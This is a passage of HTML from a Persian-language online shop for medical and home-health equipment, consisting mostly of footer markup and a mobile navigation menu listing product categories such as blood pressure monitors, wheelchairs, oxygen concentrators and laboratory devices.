0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://erlinshop.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">جستجو برای:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="جستجو&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="جستجو" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-425"><a href="https://erlinshop.com/product-category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%ae%d8%a7%d9%86%da%af%db%8c/">سلامت خانگی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1619"><a href="https://erlinshop.com/product-category/%d9%81%d8%b4%d8%a7%d8%b1%d8%b3%d9%86%d8%ac-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/">فشارسنج دیجیتال</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2753"><a href="https://erlinshop.com/product-category/%d9%82%d9%86%d8%af%d8%ae%d9%88%d9%86/">قندخون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1621"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/">ترازوی دیجیتال</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2945"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">ترازوی آشپزخانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2946"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d8%b9%d9%82%d8%b1%d8%a8%d9%87%d8%a7%db%8c/">ترازوی عقربه‌ای</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2948"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">ترازوی نوزاد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1622"><a href="https://erlinshop.com/product-category/%d8%aa%d8%a8-%d8%b3%d9%86%d8%ac-%d9%88-%d8%af%d9%85%d8%a7%d8%b3%d9%86%d8%ac/">تب سنج و دماسنج</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2004"><a href="https://erlinshop.com/product-category/%d8%af%d9%85%d8%a7%d8%b3%d9%86%d8%ac-%d9%88-%d8%b1%d8%b7%d9%88%d8%a8%d8%aa-%d8%b3%d9%86%d8%ac/">دماسنج و رطوبت سنج</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b4%da%a9-%d8%ad%d8%b1%d8%a7%d8%b1%d8%aa%db%8c/">تشک حرارتی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-427"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7/">تصفیه هوا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1620"><a href="https://erlinshop.com/product-category/%d8%a8%d8%ae%d9%88%d8%b1-%d8%b3%d8%b1%d8%af/">بخور سرد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://erlinshop.com/product-category/%d9%88%d8%a7%d8%aa%d8%b1%d8%ac%d8%aa-%d9%88-%d9%85%d8%b3%d9%88%d8%a7%da%a9-%d8%a8%d8%b1%d9%82%db%8c/">واترجت و مسواک برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1763"><a href="https://erlinshop.com/product-category/%d8%b4%db%8c%d8%b1%d8%af%d9%88%d8%b4/">شیردوش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-428"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%85%d8%a7%d8%b3%d8%a7%da%98/">دستگاه ماساژ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1632"><a href="https://erlinshop.com/product-category/%d8%b5%d9%86%d8%af%d9%84%db%8c-%d9%85%d8%a7%d8%b3%d8%a7%da%98/">صندلی ماساژ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1625"><a href="https://erlinshop.com/product-category/%d9%85%d8%a7%d8%b3%d8%a7%da%98%d9%88%d8%b1-%d9%be%d8%a7/">ماساژور پا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-432"><a href="https://erlinshop.com/product-category/%d8%aa%d9%88%d8%a7%d9%86%d8%a8%d8%ae%d8%b4%db%8c/">توانبخشی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b4%da%a9-%d9%85%d9%88%d8%a7%d8%ac/">تشک مواج</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://erlinshop.com/product-category/%d8%aa%d9%86%d8%b3-%d9%81%db%8c%d8%b2%db%8c%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">تنس فیزیوتراپی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-437"><a href="https://erlinshop.com/product-category/%d9%88%db%8c%d9%84%da%86%d8%b1-%d8%a8%d8%b1%d9%82%db%8c/">ویلچر برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-438"><a href="https://erlinshop.com/product-category/%d9%88%db%8c%d9%84%da%86%d8%b1-%d8%b3%d8%a7%d8%af%d9%87/">ویلچر ساده</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1629"><a href="https://erlinshop.com/product-category/%d8%a8%d8%a7%d9%84%d8%a7%d8%a8%d8%b1-%d8%a8%db%8c%d9%85%d8%a7%d8%b1/">بالابر بیمار</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-439"><a href="https://erlinshop.com/product-category/%d8%aa%d8%ae%d8%aa-%d8%a8%db%8c%d9%85%d8%a7%d8%b1/">تخت بیمار</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311"><a href="https://erlinshop.com/product-category/%d8%aa%d9%88%d8%a7%d9%84%d8%aa-%d9%81%d8%b1%d9%86%da%af%db%8c/">توالت فرنگی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1624"><a href="https://erlinshop.com/product-category/%d9%88%d8%a7%da%a9%d8%b1-%d9%88-%d8%b1%d9%88%d9%84%db%8c%d8%aa%d8%b1/">واکر و رولیتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1630"><a href="https://erlinshop.com/product-category/%d9%be%d8%af%d8%a7%d9%84-%d8%a8%d8%b1%d9%82%db%8c-%d9%88-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c/">پدال برقی و مکانیکی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2045"><a href="https://erlinshop.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b7%d8%a8%db%8c/">محصولات طبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://erlinshop.com/product-category/%d8%a7%d8%b1%d8%aa%d9%88%d9%be%d8%af%db%8c/">ارتوپدی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1631"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d9%84%db%8c/">ترالی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1623"><a href="https://erlinshop.com/product-category/%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d9%be%d8%b2%d8%b4%da%a9%db%8c/">تخصصی پزشکی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2931"><a href="https://erlinshop.com/product-category/%d8%a7%d8%aa%d9%88%d8%b3%da%a9%d9%88%d9%be-%d9%88-%d8%a7%d9%81%d8%aa%d8%a7%d9%84%d9%85%d9%88%d8%b3%da%a9%d9%88%d9%be/">اتوسکوپ و افتالموسکوپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1627"><a href="https://erlinshop.com/product-category/%d8%b3%d8%aa-%d9%85%d8%b9%d8%a7%db%8c%d9%86%d9%87/">ست معاینه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2947"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d9%82%d8%af-%d9%88-%d9%88%d8%b2%d9%86/">ترازوی قد و وزن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2932"><a href="https://erlinshop.com/product-category/%d9%84%d8%a7%d8%b1%d9%86%da%af%d9%88%d8%b3%da%a9%d9%88%d9%be/">لارنگوسکوپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1750"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%ac%d9%86%db%8c%d9%86-%db%8c%d8%a7%d8%a8/">دستگاه جنین یاب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b2%d8%b1%d8%af%db%8c-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">دستگاه زردی نوزاد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1628"><a href="https://erlinshop.com/product-category/%d9%81%d8%b4%d8%a7%d8%b1%d8%b3%d9%86%d8%ac-%d8%b9%d9%82%d8%b1%d8%a8%d9%87%d8%a7%db%8c/">فشارسنج عقربه‌ای</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://erlinshop.com/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c/">ابزار جراحی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2645"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%a9%d8%a7%d9%87-%d9%81%d9%88%d8%b1/">دستکاه فور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3541"><a href="https://erlinshop.com/product-category/%d9%85%d9%88%d9%84%d8%a7%da%98/">مولاژ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012"><a href="https://erlinshop.com/product-category/%d9%84%d9%88%d9%be-%da%86%d8%b4%d9%85%db%8c/">لوپ چشمی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2003"><a href="https://erlinshop.com/product-category/%da%86%d8%b1%d8%a7%d8%ba-%d9%85%d8%b9%d8%a7%db%8c%d9%86%d9%87/">چراغ معاینه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2474"><a href="https://erlinshop.com/product-category/%da%a9%db%8c%d9%81-%d8%a7%d8%ad%db%8c%d8%a7%d8%a1/">کیف احیاء</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2473"><a href="https://erlinshop.com/product-category/%d8%b8%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d9%be%d8%b2%d8%b4%da%a9%db%8c/">ظروف استیل پزشکی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751"><a href="https://erlinshop.com/product-category/%d9%86%da%af%d8%a7%d8%aa%d9%88%d8%b3%da%a9%d9%88%d9%be/">نگاتوسکوپ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-470"><a href="https://erlinshop.com/product-category/%d8%aa%d9%86%d9%81%d8%b3%db%8c/">تنفسی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-471"><a href="https://erlinshop.com/product-category/%d8%a7%da%a9%d8%b3%db%8c%da%98%d9%86-%d8%b3%d8%a7%d8%b2/">اکسیژن ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://erlinshop.com/product-category/%d9%be%d8%a7%d9%84%d8%b3%d8%a7%da%a9%d8%b3%db%8c%d9%85%d8%aa%d8%b1/">پالس‌اکسیمتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1618"><a href="https://erlinshop.com/product-category/%d9%86%d8%a8%d9%88%d9%84%d8%a7%db%8c%d8%b2%d8%b1/">نبولایزر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1626"><a href="https://erlinshop.com/product-category/%d8%b3%d8%a7%da%a9%d8%b4%d9%86/">ساکشن</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3114"><a href="https://erlinshop.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">محصولات ورزشی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3116"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%af%d9%85%db%8c%d9%84/">تردمیل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3117"><a href="https://erlinshop.com/product-category/%d8%af%d9%88%da%86%d8%b1%d8%ae%d9%87-%d8%ab%d8%a7%d8%a8%d8%aa/">دوچرخه ثابت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3115"><a href="https://erlinshop.com/product-category/%d8%a7%d9%84%d9%be%d8%aa%db%8c%da%a9%d8%a7%d9%84/">الپتیکال</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3150"><a href="https://erlinshop.com/product-category/%d8%a7%d8%b1%d8%aa%d9%88%d9%be%d8%af%db%8c/">ارتوپدی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%da%a9%d8%b4%d9%86-%da%af%d8%b1%d8%af%d9%86/">تراکشن گردن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3155"><a href="https://erlinshop.com/product-category/%da%a9%d9%85%d8%b1%d8%a8%d9%86%d8%af-%d8%b7%d8%a8%db%8c/">کمربند طبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151"><a href="https://erlinshop.com/product-category/%da%af%d8%b1%d8%af%d9%86%d8%a8%d9%86%d8%af-%d8%b7%d8%a8%db%8c/">گردنبند طبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157"><a href="https://erlinshop.com/product-category/%d8%b2%d8%a7%d9%86%d9%88%d8%a8%d9%86%d8%af/">زانوبند</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3153"><a href="https://erlinshop.com/product-category/%d9%82%d9%88%d8%b2%d8%a8%d9%86%d8%af/">قوزبند</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3154"><a href="https://erlinshop.com/product-category/%d9%85%da%86-%d8%a8%d9%86%d8%af/">مچ بند</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3156"><a href="https://erlinshop.com/product-category/%d8%b4%da%a9%d9%85-%d8%a8%d9%86%d8%af/">شکم بند</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3442"><a href="https://erlinshop.com/product-category/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a8%db%8c%d9%86%db%8c/">محافظ بینی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2799"><a href="https://erlinshop.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">لوازم آزمایشگاهی</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2798"><a href="https://erlinshop.com/product-category/%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%db%8c%d9%81%db%8c%d9%88%da%98/">سانتریفیوژ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2814"><a href="https://erlinshop.com/product-category/%d9%85%db%8c%da%a9%d8%b3%d8%b1/">میکسر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://erlinshop.com/product-category/%d8%b1%d9%88%d9%84%d8%b1-%d9%85%db%8c%da%a9%d8%b3%d8%b1/">رولر میکسر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2823"><a href="https://erlinshop.com/product-category/%d8%b4%db%8c%da%a9%d8%b1/">شیکر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2828"><a href="https://erlinshop.com/product-category/%d9%81%d9%88%d8%b1-%d8%a2%d9%88%d9%86-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">فور (آون) آزمایشگاهی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2836"><a href="https://erlinshop.com/product-category/%d8%a7%d9%86%da%a9%d9%88%d8%a8%d8%a7%d8%aa%d9%88%d8%b1/">انکوباتور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2847"><a href="https://erlinshop.com/product-category/%d8%a8%d9%86-%d9%85%d8%a7%d8%b1%db%8c/">بن ماری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://erlinshop.com/product-category/%d8%a7%d8%aa%d9%88%da%a9%d9%84%d8%a7%d9%88/">اتوکلاو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://erlinshop.com/product-category/%d8%b1%d9%81%d8%b1%da%a9%d8%aa%d9%88%d9%85%d8%aa%d8%b1/">رفرکتومتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://erlinshop.com/product-category/%d9%84%d9%88%d9%be-%d8%b3%d9%88%d8%b2/">لوپ سوز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://erlinshop.com/product-category/%d9%87%d8%a7%d8%aa-%d9%be%d9%84%db%8c%d8%aa-%d9%85%da%af%d9%86%d8%aa/">هات پلیت مگنت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://erlinshop.com/product-category/%da%a9%d9%88%d8%b1%d9%87-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c/">کوره الکتریکی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-436"><a href="https://erlinshop.com/product-category/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d8%a7%d8%b2-%d9%be%d9%88%d8%b3%d8%aa/">مراقبت از پوست</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1847"><a href="https://erlinshop.com/product-category/%da%af%d9%86-%d9%88-%d8%b4%da%a9%d9%85-%d8%a8%d9%86%d8%af/">گن و شکم بند</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-433"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87%d9%87%d8%a7%db%8c-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c/">دستگاه‌های زیبایی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://erlinshop.com/category/%d9%85%d8%ac%d9%84%d9%87-%d8%a7%d8%b1%d9%84%db%8c%d9%86-%d8%b4%d8%a7%d9%be/">مجله ارلین شاپ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1613"><a href="https://erlinshop.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d8%a7%d8%b1%d9%84%db%8c%d9%86-%d8%b4%d8%a7%d9%be/">تماس با ارلین شاپ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3196"><a href="https://erlinshop.com/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/">قوانین و مقررات</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://erlinshop.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    ورود  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type="speculationrules">
